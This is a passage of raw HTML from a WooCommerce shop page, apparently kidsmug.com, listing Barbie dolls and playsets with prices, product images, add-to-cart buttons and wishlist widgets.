https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGYJ77BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-extra-doll-blonde-pigtails/">
			<span class="name">
    			Barbie Extra Doll Blonde Pigtails			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2786" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2786" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2786" data-product_sku="MTBBGYJ77" aria-label="Add to cart: &ldquo;Barbie Extra Doll Blonde Pigtails&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Extra Doll Blonde Pigtails&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2786" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2786" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2786 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2786"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2786,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2786&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2786"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2754 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-meditation-doll/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Meditation Doll" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGNK01BarbieKidsMug2.jpg" title="MTBBGNK01BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGNK01BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-meditation-doll/">
			<span class="name">
    			Barbie Meditation Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.57</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2754" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2754" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2754" data-product_sku="MTBBGNK01" aria-label="Add to cart: &ldquo;Barbie Meditation Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Meditation Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2754" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2754" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2754 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2754"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2754,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2754&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2754"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2833 status-publish first instock product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-hair-feature-doll/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGHN04BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Hair Feature Doll" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGHN04BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGHN04BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGHN04BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGHN04BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGHN04BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-hair-feature-doll/">
			<span class="name">
    			Barbie Hair Feature Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2833" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2833" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2833" data-product_sku="MTBBGHN04" aria-label="Add to cart: &ldquo;Barbie Hair Feature Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Hair Feature Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2833" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2833" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2833 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2833"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2833,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2833&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2833"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2779 status-publish first instock product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-doll-with-pink-fur-jacket/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Doll with Pink Fur Jacket" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGRN28BarbieKidsMug2.jpg" title="MTBBGRN28BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGRN28BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-doll-with-pink-fur-jacket/">
			<span class="name">
    			Barbie Doll with Pink Fur Jacket			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>55.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2779" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2779" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2779" data-product_sku="MTBBGRN28" aria-label="Add to cart: &ldquo;Barbie Doll with Pink Fur Jacket&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Doll with Pink Fur Jacket&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2779" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2779" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2779 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2779"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2779,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2779&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2779"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2743 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-hugs-n-horses-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Hugs N Horses Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBFXH15BarbieKidsMug2.jpg" title="MTBBFXH15BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBFXH15BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-hugs-n-horses-playset/">
			<span class="name">
    			Barbie Hugs N Horses Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>117.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2743" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2743" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2743" data-product_sku="MTBBFXH15" aria-label="Add to cart: &ldquo;Barbie Hugs N Horses Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Hugs N Horses Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2743" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2743" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2743 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2743"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2743,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2743&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2743"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2714 status-publish first instock product_cat-3-4-years product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-florist-doll-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BARBIEKIDSMUG-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Florist Doll Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BARBIEKIDSMUG-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BARBIEKIDSMUG-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BARBIEKIDSMUG-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BARBIEKIDSMUG-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-florist-doll-playset/">
			<span class="name">
    			Barbie Florist Doll Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.57</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2714" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2714" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2714" data-product_sku="MTBBGTN58" aria-label="Add to cart: &ldquo;Barbie Florist Doll Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Florist Doll Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2714" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2714" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2714 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2714"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2714,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2714&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2714"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2756 status-publish first instock product_cat-3-4-years product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-cake-decorating-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Cake Decorating Playset" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGFP59Barbiecakekidsmug2.jpg" title="MTBBGFP59Barbiecakekidsmug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGFP59Barbiecakekidsmug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-cake-decorating-playset/">
			<span class="name">
    			Barbie Cake Decorating Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>76.11</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2756" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2756" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2756" data-product_sku="MTBBGFP59" aria-label="Add to cart: &ldquo;Barbie Cake Decorating Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Cake Decorating Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2756" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2756" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2756 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2756"
